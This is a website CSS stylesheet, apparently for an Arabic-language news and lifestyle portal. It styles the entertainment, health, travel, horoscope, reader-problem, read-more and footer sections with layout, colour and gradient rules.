.talent{width:48%;float:left;margin:10px 0 25px 0;direction:rtl;}
.talents{width:48%;float:left;margin:10px 0 25px 22px;direction:rtl;}

.vadai{width:47%;float:left;margin:10px 0 25px 0;direction:rtl;}
.vadais{width:47%;float:left;margin:10px 0 25px 0px;direction:rtl;}
#amaivadaikodu{background:#81007f;float: left;  height:560px; margin:40px 8px 0 8px; width:1px;}
#amaivadaikodus{background:#81007f;float: right;  height:560px; margin:40px 8px 0 6px; width:1px;}

#thavalaivadaikodu{background:#81007f;float: left;  height:668px; margin:40px 8px 0 8px; width:1px;}
#thavalaivadaikodus{background:#81007f;float: right;  height:668px; margin:40px 8px 0 6px; width:1px;}
#bajjivadaikodu{background:#81007f;float: left;  height:750px; margin:32px 12px 0 1px; width:1px;}
#ulunthavadaikodu{background:#81007f;float: left;  height:750px; margin:32px 2px 0 15px; width:1px;}
#yummyalso{width:22%;height:auto;float:left;margin:0 0 10px 0;}
#yummyalsos{width:53%;height:auto;float:left;margin:0 0 10px 12px;}


.enterhreenewsright{width:40%;height:auto;float:left;margin:10px 0 10px 23px;}
#enterinv{width:100%;float:left;height:auto;padding:0 0 1px 0;}
#enteboxleft{float: left;margin:6px 10px 0 0;width:65%;}
.entertasottai{float: left;margin: 0 0 5px;text-align: center;height:240px;width:100%;}
#enterinvright{border-left: 2px solid #81007f;border-right: 2px solid #81007f;float:left;margin: 6px 0 0;width:31%;}
#cinialso{width:25%;height:auto;float:left;margin:0 0 10px 0;}
#cinialsos{width:53%;height:auto;float:left;margin:0 0 10px 16px;}
#cinialsox{width:19%;height:auto;float:right;margin:0 0 10px 16px;}
#minialsox{width:19%;height:auto;float:left;margin:0 16px 10px 0px;}


#mucinialsox{width:19%;height:auto;float:left;margin:10px 0 10px 0;}

.myconcert{float: left;margin: 10px 0 25px 22px;width: 37%;direction:rtl;}

#cinima{width:45%;height:auto;float:left;margin:0 0 10px 16px}
#padamalso{width:100%;float:left;height:auto;padding:0 0 8px 0;margin:8px 0 6px 0;border-bottom:1px dotted #81007F;}
#padamalso img{width:100%;height:180px;}
.padampho{width:43%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.padamlite{width:52%;float:left;height:116px;overflow:hidden;padding:0 5px 0 0; direction:rtl;}

#ravaikodu{background:#81007F;float:left;height:715px;margin:20px 0 0 18px;width:2px}

#calsox{width:11%;height:auto;float:left;margin:0 0 10px 0;}
#calsox img{width:100%; height:610px;}
.awayas{width:100%;float:left;}
.awayas img{width:100%;height:362px;}

.dawayas{width:100%;float:left;}
.dawayas img{width:100%;height:156px;}


.oawayas{width:100%;float:left;}
.oawayas img{width:100%;height:255px;}


 

/*----------ENTERTAINMENT PAGE END---------*/











 

 #healthpanel-wrapper{background:#B266FF;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
 
#drhs img{width:100%; height:190px;}
#healthboxright{border-left: 2px solid #B266FF;border-right: 2px solid #B266FF;float:left;margin: 6px 0 0;width: 31%;}
#healthboxrights{border-left: 2px solid #B266FF;border-right: 2px solid #B266FF;float:left;margin: 6px 0 0;width: 33%;}
.nummamaruthuvar{width:100%;float:left;margin:0;}
.qamaintitles {width: 73%;float:right;}
 
.alpka{width:58%;float:left;margin:0 0 10px 23px;}	
.alpka img{width:100%;height:200px;}
.alpkas{width:58%;float:left;margin:0 0 10px 23px;}	
.alpkas img{width:100%;height:100px;}	
#bmi{width:100%; text-align:center;padding:2px 0 0 0;}

.uio{width:100%; float:left; height:20px;padding:10px 0 8px 0;}
#kitchenca{float:left;margin: 0 0 11px 0;width: 100%;direction:rtl;}
#meals img{height: 180px;text-align: center;width: 100%;}

.had img{width:100%; height:210px;}

#dmeals img{height: 140px;text-align: center;width: 100%;}
.apka{width:100%;float:left;margin:26px 0 10px 1px;}	
.apka img{width:100%;height:200px;}	
#sexual{width:100%;height:224px;float:left;padding:0 0 2px 0;margin:0px 0 6px 0;}

#ulunthukodu{background:#B266FF;float:left;height:885px;margin:32px 9px 0 12px;width:2px}
.drfs{width:100%;float:left;padding:10px 0 10px 0;}
.drfs img{width:100%;height:90px;}
#forothreenewsrightz{width:48%;height:auto;float:right;margin:0 0 10px 0}
#forothreenewsrightzx{width:48%;height:auto;float:left;margin:0 0 10px 16px}

.kulk{width:63%;float:left;margin:20px 0 10px 23px;}	
.kulk img{width:100%;height:230px;}
#calculati{width:25%;height:auto;float:left;margin:0 18px 0px 0;}

#healththreenewsright{width:23%;height:auto;float:left;margin:0 0 10px 22px}
#dessertnewsright{width:33%;height:auto;float:left;margin:0 0 10px 23px}


.caty{width:100%;float:left;margin:10px 0 5px 1px;}	
.caty img{width:100%;height:90px;}	


/*----------HEALTH PAGE END---------*/








/*----------TRAVEL PAGE START---------*/

 
 
#skiiimage{ text-align:center;}
#travel-alsoboxes{width:23%;float:left;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;margin:5px 0 10px 0;}
#travel-alsoboxe{width:23%;float:left;margin:5px 13px 10px 0px;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}

#skii{background: linear-gradient(#42a0f5, #1cede5);color:#fff;text-shadow: 0 0 3px #424242;font-size:19px;padding: 3px;text-align:center;width:97%;height:44px;float:left;}

#skii a{ line-height:33px; margin:-14px 0 0 0;text-align: center;	width:100%;
	float:left;}

#travelboxright{border-left: 2px solid #066dc9;border-right: 2px solid #066dc9;float:left;margin: 6px 0 0;width:31%;}
.trainv{width:64%; float:left;}
.zohoroside{width:34%; float:left;margin:0 0 0 18px;}
#zorothreenewsright{width:48%;height:auto;float:left;margin:0 0 3px 0}
#tourstravelszorothreenewsright{width:48%;height:auto;float:left;margin:0 0 3px 0}
#zothumaikodu{background:#066dc9;float:left;height:406px;margin:15px 5px 0 16px;width:2px}
#zachionalsoboxes{width:100%;float:left;height:auto;padding:0 0 5px 0;margin:10px 0 6px 0;}

.bus img{width:100%;height:192px;}
/*----------TRAVEL PAGE END---------*/



/*----------HOROSCOPE PAGE START---------*/

 


.horoscopesettinh{float:left;margin:5px 0 0;width:100%}
.horoscopesettinh ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.horoscopesettinh ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px; text-align:right;}
.horoscopesettinh ul li a{color:#993365;font-size:14px;line-height:28px}
.horoscopesettinh ul li a:hover{color:#000;font-size:14px;line-height:28px;text-decoration:underline;}


 
.horoscopetriangle-down-right{border-right: 33px solid #993365;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
#horoscopepanel-wrapper{background:#993365;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}

#horoscopeboxright{border-left: 2px solid #993365;border-right: 2px solid #993365;float:left;margin: 6px 0 0;width:31%;}

#peopleinthenews {float: left; height: auto; margin: 0 0 0 2px; width: 100%;}
#horo-arab1 { float: left; height: auto; margin: 10px 0 15px;width: 32%;}
#done {border-bottom: 1px dotted #993365;float: left;height: 280px;padding: 10px 0 5px;width: 100%;}
#zxcvb {background: #993365;border-radius: 10px; box-shadow: 0 0 10px #000 inset;color: #fff; float: left;margin: 5px 0;padding: 5px 0;text-align: center;width: 100%;}
.horo-title {color: #fff;direction: rtl;font-weight: normal;margin: 0 0 5px;text-align: center;}
.horo-title a {color: #fff;direction: rtl;font-size: 14px;font-weight: normal;margin: 0 0 5px;text-align: center;}
#horo-img {float: left;height: auto;margin: 10px 0 0;width: 28%;}
#horo-img img {height: 125px;width: 100px;}
.horo-introtext {color: #000;direction: rtl;float: left;font-size:13px;font-weight: normal;line-height: 19px;margin: 15px 0 0;width: 68%;}
#hko {background-color: #993365;float: left;height: 1110px;margin: 27px 10px 0 8px;width: 1px;}
#cent {text-align: center;}
.ponnus{width:43%;margin:0 18px 10px 0;}


.noki{width:100%; float:left; padding:10px 0 10px 0;}
.noki img{width:100%;height:425px;}
.nokit{width:100%; float:left; padding:10px 0 10px 0;}
.nokit img{width:100%;height:690px;}

#vivekax {
    float: left;
    margin: 1px 0 0px;
    width: 100%;
}

.category_titleho {
    background: #8C2D5D url("../images/glossyback.gif") repeat-x scroll 0 0;
    color: #fff;
    font-size: 16px;
    height: 56px;
    line-height: 28px;
    text-align: right;
	margin:0 0 10px 0;
	float:left;
	width:97%;
	padding:6px;
}

#kohli{width:48%;height:245px;background:#fff;text-align: center;float:left;box-shadow: 0 0 5px #aaa;margin:5px 0 22px 0;}
#kohlis{width:48%;height:245px;background: #fff;text-align: center;float:left;box-shadow: 0 0 5px #aaa;margin:5px 0 22px 26px;}
.hosubtitleio {
    direction: rtl;
    font-family: "Arabic Transparent",sans-serif;
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 10px;
    margin-top: 4px;
    text-align: center;
    text-decoration: none;
    text-transform: capitalize;
}

.dhoni {
    margin: 0 34px 10px 6px;
	line-height:24px;
    padding: 0;
    text-align: right;	
}
.dhoni a{color:#000;}
.dhoni span{
    padding: 0;
    text-align: right;
	color:#000;
}
.formField{width:100%;float:left;}
.horbt{width:69%; float:right;}
.horosbut a {
background: #fff;border:1px solid #993365;
 
    color: #993365;border-radius:22px;
    float: left;
    font-weight: normal;
    margin: 15px 0 5px 1px;
    padding: 12px 0 12px 0;
    text-align: center;
	font-size:18px;
    width: 58%;
}
.rsformnobox{ direction:rtl;font-weight:normal;width:66%;}
.rsform-submit-button{background:#993365; box-shadow: 0 0 6px #000 inset;border-radius: 20px;color: #fff;font-weight: bold;padding: 8px 18px;border:none;}
#busad{width:100%; float:left;}
#busad img{width:100%; height:348px;}


.dream{width:66%;float:left;margin:10px 0 25px 0;}
.dreams{width:32%;float:left;margin:10px 0 25px 22px;}

.kanavu{width:96%; float:left; padding:5px;}
.kanavu p {width:78%;float:left;direction: rtl; font-size: 14px;font-weight: normal;
    margin:5px 5px 4px 0;text-align: right;text-decoration: none;}


/*----------HOROSCOPE PAGE END---------*/

















 
.proplembox h2{border-bottom:2px solid #836088;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.proplembox h2 a{background:#836088;color:#FFF;padding:6px 8px 5px 1px;float:right;}


.propbannermoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.propbannermoretopics a{font-weight:normal;color:#FFF;border-radius:20px;padding:4px 12px 4px 12px;background: #836088;
background: -moz-radial-gradient(center, ellipse cover,  #836088 0%, #4a295b 44%, #46214b 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #836088 0%,#4a295b 44%,#46214b 100%); 
background: radial-gradient(ellipse at center,  #836088 0%,#4a295b 44%,#46214b 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#836088', endColorstr='#46214b',GradientType=1 ); }
.propbannermoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #000;}

.propbannerleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:26px 0 0 0;}
.propbannerleftmoretopics a{font-weight:normal;color:#FFF;border-radius:20px;padding:4px 12px 4px 12px;background: #836088;
background: -moz-radial-gradient(center, ellipse cover,  #836088 0%, #4a295b 44%, #46214b 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #836088 0%,#4a295b 44%,#46214b 100%); 
background: radial-gradient(ellipse at center,  #836088 0%,#4a295b 44%,#46214b 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#836088', endColorstr='#46214b',GradientType=1 ); }
.propbannerleftmoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #000;}


.propmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.propmoretopics a{font-weight:normal;color:#FFF;border-radius:20px;padding:4px 12px 4px 12px;

background: #836088;
background: -moz-radial-gradient(center, ellipse cover,  #836088 0%, #4a295b 44%, #46214b 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #836088 0%,#4a295b 44%,#46214b 100%); 
background: radial-gradient(ellipse at center,  #836088 0%,#4a295b 44%,#46214b 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#836088', endColorstr='#46214b',GradientType=1 ); 
}
.propmoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #000;}

.proptriangle-down-right{border-right: 33px solid #836088;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
#proplempanel-wrapper{background:#674B6B;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.propborder{border:1px solid #DBB8E0;padding:2px}
.propborder:hover{border:1px solid #836088;padding:2px}


.nalu{width:24%;float:left;margin:1px 0 25px 0;direction:rtl;}
.nalus{width:24%;float:left;margin:1px 0 25px 15px;direction:rtl;}
.nproplembox h2{border-bottom:2px solid #836088;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:63px;width:100%;}
.nproplembox h2 a{background:#836088;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.nproplembox h2 a span{float:left;padding:15px 5px 0 0;}
.nproptriangle-down-right{border-right: 63px solid #836088;border-top: 63px solid transparent;height: 0;width: 0;float:right;}
.propkanavu{width:100%; float:left; padding:0;margin:0;}
.propkanavu p {width:85%;float:left;direction: rtl;margin:5px 5px 4px 0;text-align: right;text-decoration: none;}

.propkanavu-prob{width:100%; float:left; padding:0;margin:0;}
.propkanavu-prob p {width:84%;float:left;direction: rtl;margin:5px 5px 4px 8px;text-align: right;text-decoration: none;}


.readersolve{width:100%; float:left;border-bottom:1px dotted #836088;padding:0 0 10px 0;margin:0 0 10px 0;}
.readersolve p{padding:6px 0 6px 0;}
.readersolve-left{width:85%; float:left;}
.readersolve-right{width:15%; float:left;}


.reader{width:48%;float:left;margin:10px 0 25px 0;direction:rtl;}
.readers{width:48%;float:left;margin:10px 0 25px 4px;direction:rtl;}
.readerco{width:2px; height:835px; background:#836088; float:left;margin:42px 18px 0 18px;}
#readerbox{width:100%;float:left;margin:12px 0 0 0;}
#rbo{width:31%; float:left;}
#rbos{width:31%; float:left;margin:0 0 0 12px;}
.reakuttisubtitle{font-family:"Arabic Transparent",sans-serif;font-size:18px;font-weight:700;margin-bottom:10px;margin-top:1px;text-align:center;text-decoration:none;line-height:18px;text-transform:capitalize;direction:rtl;padding:2px}
.reakuttisubtitle a{color:#836088;}.reakuttisubtitle a:hover{color:#000}

.readercompo{width:2px; height:581px; background:#836088; float:left;margin:42px 18px 0 18px;}
.rhorbt{width:83%; float:right;}
.rhorosbut a {
background: #836088;
background: -moz-radial-gradient(center, ellipse cover,  #836088 0%, #4a295b 44%, #46214b 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #836088 0%,#4a295b 44%,#46214b 100%); 
background: radial-gradient(ellipse at center,  #836088 0%,#4a295b 44%,#46214b 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#836088', endColorstr='#46214b',GradientType=1 ); 
    color: #fff;border-radius:22px;
    float: left;
    font-weight: 700;
    margin: 25px 0 5px 1px;
    padding: 12px 0 12px 0;
    text-align: center;
	font-size:18px;
    width: 76%;
}
.redformfull{width:100%;float:left;}
.redradio{width:65%;float:right;margin:15px 0 10px 0;}
.redradio p{width:auto;float:left;padding:0 22px 0 22px;font-size:16px;font-weight:normal; direction:ltr;}
.redforms{width:100%;float:left;margin:5px 0 10px 0;}
.redform{width:100%;float:left;margin:15px 0 10px 0;}
.redformleft{width:72%;float:left;margin:0 0 0 40px;}
.redformright{width:15%;float:left;font-size:18px;font-weight:normal;padding:3px 0 0 0;}
.rsform-input-box{width:100%; height:30px;}
.rsform-input-boxz{width:96%; height:30px;}
.rsform-text-box{width:100%; height:80px;}
.butredform{width:93%;float:left;margin:5px 0 10px 0;}

.resform-submit-button{ font-family:"Droid Arabic Naskh",tahoma;
	background: #836088;
background: -moz-radial-gradient(center, ellipse cover,  #836088 0%, #4a295b 44%, #46214b 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #836088 0%,#4a295b 44%,#46214b 100%); 
background: radial-gradient(ellipse at center,  #836088 0%,#4a295b 44%,#46214b 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#836088', endColorstr='#46214b',GradientType=1 ); border-radius: 20px;color: #fff;font-weight: bold;padding: 8px 18px;border:none;}

.mothir{width:100%; float:left;}
.hor-bgr select{font-size:15px;padding:3px;}
.hor-inp input{font-weight:normal;}

/*----------PROPLEM PAGE START---------*/



/*----------READMORE AND MORETOPICS PAGE START---------*/
.morenewsleft{width:65%; float:left;margin:0;}
.morenewsright{width:33%;float:left;margin:0 0 0 21px;}

#randomfinalboxes{width:100%;float:left; direction:rtl;}
.randombigleft{float:left;width:32%}
#randombigkodukal{background-color:#1b0c85;float:left;height:500px;margin:0 10px 0 10px;width:1px}
#modnaralsoboxes{float:left;height:auto;width:100%;}
.randombox h2{border-bottom:2px solid #d61e98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.randombox h2 a{background:#d61e98;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.randomboxmoretopics{font-weight:normal;text-align:left;padding:15px 0 10px 0;width:100%;float:left}
.randomboxmoretopics a{color:#FFF;border-radius:20px;padding:8px 12px 8px 12px;font-weight:normal;
background: #4130B7;
background: -moz-radial-gradient(center, ellipse cover,  #4130B7 0%, #1B0C85 44%, #1B0C85 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #4130B7 0%,#1B0C85 44%,#1B0C85 100%); 
background: radial-gradient(ellipse at center,  #4130B7 0%,#1B0C85 44%,#1B0C85 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4130B7', endColorstr='#1B0C85',GradientType=1 ); }
.randomboxmoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #000;}
.randomtriangle-down-right{border-right: 33px solid #d61e98;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.readmoreborder{border:0px solid #fff;padding:0px;width:100%;}
.readmoreborder:hover{border:0px solid #fff;padding:0px;width:100%;}
#pakkamvanthu{margin:0 0 0px 0;float:left;width:100%;}
#newread-peoplealsoboxes{direction:rtl;float:left;height:auto;margin: 0 0 14px;width:48%;}
.newread-peolpletile{border-right: 1px solid #1b0c85;float:left;height:515px;margin: 0 12px 0 12px;}
#newreadmbor{border-top: 1px dotted #fff;margin-top:10px;width:100%;}
#newread-rightmostread{height:auto;margin: 0 0 15px 1px;width:100%;direction:rtl;}



#newread-rightmostread ul li{line-height: 25px;float:left; font-weight:normal;list-style:none;}
#newread-borderbottom{border-bottom: 1px solid #ccc;float:left;width:100%;}
.newread-rightthreadimage{float: right;padding: 5px 2px 0 8px;}
.newread-rightthreadtext{float: left;width: 64%;padding:4px 0 0  0;text-align:center;}


.karts{width:13%;float:left}
  
#flright{float:right;width:67%;}
.readmorefull{margin:10px 0 10px 0;float:left;width:100%;}
#readmorepakkam{height:auto;width:100%;}
#newread-moreright{float:left;margin: 10px 0 18px;width:76%;}
#shadi{margin: 10px 0;text-align: center;width:100%;}
#shadiz{margin: 10px 0;text-align: center;width:100%;}
#shadiz img{width:100%; height:590px;}

#moretopicnewread-moreright{float:left;margin: 0px 0 18px;width:100%;}

#readmoresuris{background-color: #ccc;float: left;height: 1218px;margin: 12px 0 0 10px;width: 1px;}
#readmoresuri{background-color:#ccc;float:left;height:1218px;margin: 12px 0 0 10px;width:1px;}
#readmoreads{text-align:right;float:left;height:auto;margin: 12px 0 0 1px;width:22%;}
.velvet{padding:0 0 10px 0;}
#newpad{float: left;margin: 20px 0 0;text-align: center;width: 100%;}
#floleft{float:left;}
.relatednews{height: auto;margin: 0 0 10px 0;text-align: right;width:32%;}


.safa{float:left;}
.plg_fa_karmany span {
    float: right;
}
.plg_fa_karmany_titulo {
    margin-right: 3px;
}
.plg_fa_karmany_mas {
    margin-right: 6px;
}
.plg_fa_karmany_mas a {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/mas10-new.png") no-repeat scroll left top !important;
    display: block;
    height: 20px;
    text-decoration: none;
    width: 20px;
}
.plg_fa_karmany_mas a:hover {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/mas10-new.png") no-repeat scroll left -23px !important;
}
.plg_fa_karmany_mas a:active {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/mas10-new.png") no-repeat scroll left -46px !important;
}
.plg_fa_karmany_menos {
    margin-right: 2px;
}
.plg_fa_karmany_menos a {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/menos10-new.png") no-repeat scroll left top !important;
    display: block;
    height: 20px;
    text-decoration: none;
    width: 20px;
}
.plg_fa_karmany_menos a:hover {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/menos10-new.png") no-repeat scroll left -23px !important;
}
.plg_fa_karmany_menos a:active {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/menos10-new.png") no-repeat scroll left -46px !important;
}
.plg_fa_karmany_igual {
    margin-right: 8px;
}
.plg_fa_karmany_igual a {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/mas10.png") no-repeat scroll left top !important;
    display: block;
    height: 20px;
    text-decoration: none;
    width: 20px;
}
.plg_fa_karmany_igual a:hover {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/mas10.png") no-repeat scroll left -23px !important;
}
.plg_fa_karmany_igual a:active {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/mas10.png") no-repeat scroll left -46px !important;
}
.karmany_clearboth {
    clear: both;
}
.plg_fa_karmany_visual {
    margin: -5px 3px 0 5px;
}
.plg_fa_karmany_visual a {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/visual01.png") no-repeat scroll left top !important;
    display: block;
    height: 30px;
    text-decoration: none;
    width: 30px;
}
.plg_fa_karmany_visual a:hover {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/visual01.png") no-repeat scroll left -33px !important;
}
.plg_fa_karmany_visual a:active {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/visual01.png") no-repeat scroll left -66px !important;
}


.newread-mostread{width:100%; float:left;}
.newread-mostreadzxc{width:100%; float:left;margin:0 0 12px 0;}
.newread-threadsone{float:left;height:auto;margin:1px 0 1px 0;width: 100%;}
.newread-threadtext{float:left;width:60%; direction:rtl; text-align:center;padding-top:6px;}
.newread-threadimage{float: left;padding: 5px 0 0 5px;width: 38%;}
.newread-threadtext p{float:left;width:100%; direction:ltr; text-align:center;padding:2px 0 0 0;font-size:11px;}
.newread-threadtext p span{float:left; direction:rtl;padding:0 4px 0 0;}
.newread-threadsone a{color:#9c0000;font-size:13px;line-height:22px;}
.newread-threadsone a:hover{color: #000;text-decoration: underline;}

#newread-date{color: #5c5c5c;font-size: 11px;font-weight: 700;}
#thirdleft-lefttit{color: #326891;float: left;}


.published{float: right; font-weight:normal;}
dd{ margin: 15px 0 12px 0;}
.newread-social{float:left;height:auto;margin-bottom:10px;width:100%;}
.readimg{margin:0;padding:0;text-align: center;}
.readimg img{}

.myreadimg{margin:0;padding:0;text-align: center;}
.myreadimg img{margin: 0 0 0 4px;}


#horcomplmon{width:100%;float:left;margin: 0 10px 0 10px;}
#galmon{width:100%;float:left;}
#balmon{width:100%;float:left;direction:rtl;}
#balmon img{width:100%;float:left;text-align:center;} 
#balmon p{margin: 0 0 10px 0;font-weight:normal;line-height:28px;color:#000;}
 

#tagseo{direction:rtl;float:left;margin: 0 10px 0 0;width: 100%;}
.tag{float:left;height:29px;margin:5px;width:auto;}


.kanitems-rows h2{width:100%;float:left;background:#ebebeb;color:#000;direction: rtl;font-size: 20px;font-weight: 700;padding:8px 3px 8px 3px;text-align: center;margin:0 0 6px 0;}


.qaitems-rows h2{background:#ebebeb;color:#000;direction: rtl;font-size: 16px;font-weight: normal;padding:6px 3px 6px 3px;text-align: center;}
.dreamitems-rows{ padding-top:10px;}
.dreamitems-rows h2{background:#fff;color:#000;direction: rtl;font-size: 16px;font-weight: normal;padding:6px 3px 6px 3px;text-align: right;}
.dreamitems-rows h2 a{color:#000;}

#moretobo{margin:0 0 0px 0;float:left;width:100%;}
#moretobofinal{border-bottom: 5px solid #d61e98;float:left;width:100%;}
 
#moretobo-doctor{margin:0 0 0px 0;float:left;width:100%;border-bottom: 2px solid #d1d1d1;}
#moretoboleft{float:left;width:85%;}
#moretoboright{float:right;width:13%;}
#moretoboright img{margin-top:15px;}

#moretobo-dream{margin:0 0 0px 0;float:left;width:100%;}
#moretobo-dreamleft{float:left;width:89%;}
#moretobo-dreamright{float:right;width:10%;}



.myitems-rows h2{color:#000;direction: rtl;font-size: 16px;font-weight: 700;padding:6px 3px 6px 3px;text-align: right;}
.myitems-rows span{ padding-left: 10px;}
.mymimass{float:left;text-align: right;width: 100%;}
.mymimass span{ padding-left: 10px;}

.mima{float:left;margin: 10px 0 2px 0;text-align: left;width:22%;}
.mimass{float:left;text-align: right;width: 78%;direction: rtl;}
.ariesmimass{float:left;text-align: right;width: 78%;direction: rtl;}
/*----------READMORE AND MORETOPICS PAGE END---------*/


/*----------FOOTER PAGE START---------*/
.twoapplication{padding:12px 0 0 0;float:left;text-align:center;width:100%;}
.twoapplicationsz{direction:rtl;padding:12px 0 0 0;float:left;text-align:center;width:100%;}
.twoapplicationsz p{padding:0 0 10px 0;font-weight:normal;text-align:right;width:100%;}
.androidapp{float:left;width:50%;}
.iphoneapp{float:left;width:50%;}
.mobiledownp {font-weight:normal;color:#0697ef;float:left;font-size:13px;line-height: 20px;padding: 10px 0 0 15px;}
.mobileappbut{background: url("https://stat.tunisiatoday.com/images/downbut.png") repeat;float: left;height: 43px;margin: 10px 70px;width:222px;}
.required{margin:4px 0 10px 0;height: 30px;width: 100%;}
.requireds{margin:4px 0 10px 0;height: 90px;width: 100%;}
.cotebut{width:auto;float:right;font-weight:normal;height:auto;color:#fff;border:none;border-radius:20px;margin:10px 0 0 0;padding:11px 16px 11px 16px;text-align:center;background: #C5188B;
background: -moz-radial-gradient(center, ellipse cover,  #C5188B 0%, #8B035D 44%, #8B035D 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #C5188B 0%,#8B035D 44%,#8B035D 100%); 
background: radial-gradient(ellipse at center,  #C5188B 0%,#8B035D 44%,#8B035D 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#C5188B', endColorstr='#8B035D',GradientType=1 ); }
.con-left-firstpart{border-radius:22px;border: 1px solid #ccc;box-shadow: 0 0 10px #000 inset;float: left;height: auto;margin-bottom:20px;
    padding-bottom: 20px;width: 100%;}
.conwhole-whole{float: left;margin: 20px 0 0;width:100%;}
.conwhole-whole1{float: left;margin: 20px 0 0;width: 100%;}
.conwhole-left1{color: #000;float: left;font-weight: 700;height: 50px;width: 83%;}
.conwhole-right1{float: left;height: 54px;margin-top: 0; width: 30px;}
.conwhole-left{border-bottom: 1px dotted #666;color: #000;float: left;font-family: Arial,Helvetica,sans-serif;
    font-size: 16px;font-weight: 700; height: 30px;    margin-left: 18px;    width: 78%;}
.conwhole-right{float: left;height: 40px;width: 30px;}
.conwhole h3{padding:0 0 12px 0;font-size:13px;}
.wdl{direction:ltr;border-collapse: collapse;color: #333;width: 100%;}
.wdl th, td {line-height:28px; vertical-align: top;}

.twoapplicationsz h6{width:100%;font-size:24px;color:#d61e98;float:left;line-height:30px;font-weight:normal;text-align:right;direction:rtl;}
.twoapplicationsz ul{width:98%;float:left;line-height:30px;font-weight:normal;text-align:right;direction:rtl;}
.twoapplicationsz li a:hover{color:#9a0000;font-weight:normal;}

.twoapplicationszr{direction:rtl;padding:12px 0 0 0;float:left;text-align:center;width:100%;}
.twoapplicationszr p{padding:0 0 1px 0;font-weight:normal;text-align:left;width:100%;}
 


.came {
    float: right;
    margin-left: 5px;
}


.rsform-calendar-box{width:30%;height:30px;}
.rsform-select-box{width:30%;height:30px;}

#galflright{float:right;width:100%;}
#galreadmorepakkam{height:auto;width:100%;}
#gallery-moreright{float:left;margin: 0px 0 18px;width:100%;}
#mgalpagifinal{background:#d61e98;float:left;height:5px;width:100%;}
.galleryroom{width:100%;float:left;}
.width25{width:32%;margin:5px 9px 10px 6px;float:left;padding-bottom:10px;}
.width25 h2{line-height:22px;color:#000;font-size:14px; text-align:center;padding:0 0 5px 0;}
.kolors{border:1px solid #ccc; padding:2px;}

.width35{width:48%;margin:5px 9px 10px 6px;float:left;padding-bottom:10px; height:300px;}
.width35 h2{line-height:22px;color:#000;font-size:14px; text-align:center;padding:0 0 5px 0;}

.width98{width:98%;margin:5px 9px 10px 6px;float:left;padding-bottom:10px;}
.width98 h2{line-height:22px;color:#000;font-size:14px; text-align:center;padding:0 0 5px 0;}
/*----------FOOTER PAGE END---------*/

#oocas{margin:40px 0 0 0;}
.vote-error{color: #ef0e27;float: left;font-size: 22px;margin: 30px 0 20px;text-align: right;width: 100%;}
.vote_scroll{background:#d9d9d9;border: 1px solid #000;direction: rtl;float: right;height: 25px;margin: 0 0 15px;width:98%;}
.vote_bg{background:#999;color: #000;direction: rtl;height: 25px;text-align: center;}
.pollnumber{float: left;text-align: right;width: 100%;}
#dot-abtitle{border: 1px dotted #333; float: right;height: auto; margin-top: 50px;width: 98%;}
.vote-details-bot{color: #000;float: right;font-size: 22px;margin-top: 50px;}
.pollopt{padding: 10px 0 38px;text-align: left;}





.doctorbox h2{border-bottom:2px solid #ba8fba;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
